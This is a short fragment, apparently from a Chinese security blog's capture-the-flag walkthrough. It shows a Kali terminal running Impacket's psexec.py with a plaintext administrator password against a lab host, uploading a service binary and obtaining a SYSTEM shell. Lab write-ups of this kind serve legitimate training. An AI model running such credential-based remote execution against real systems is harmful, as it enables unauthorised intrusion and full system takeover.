 ┌──(kali㉿kali)-[~]
└─$ psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file gAjFCbst.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service IaHT on 10.10.10.97.....
[*] Starting service IaHT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
公众号 · 二进制空间安全